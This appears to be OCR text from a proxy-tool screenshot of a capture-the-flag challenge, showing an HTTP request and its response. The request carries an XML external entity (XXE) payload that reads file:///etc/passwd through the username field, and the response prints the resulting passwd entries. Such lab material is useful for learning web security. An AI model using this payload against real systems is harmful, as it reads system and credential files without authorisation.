 Request
Pretty
Raw
Hex
\n
http://e1ac69a9-0bf9-4e6e-8e9f-f89108f
ccf3e.challenge.ctf.show
9 Referer:
http://e1ac69a9-0bf9-4e6e-8e9f-f89108f
ccf3e.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE a[
16 <!ENTITY hack SYSTEM
"file:///etc/passwd">
17 ]>
18 <user>
<username>
&hack;
</username>
<password>
admin
</password>
Response
Pretty
Raw
Hex
Render
\n
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr
/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nolog
in
11 sys:x:3:3:sys:/dev:/usr/sbin/nolog
in
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr
/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sb
in/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbi
n/nologin
17 news:x:9:9:news:/var/spool/news:/u
sr/sbin/nologin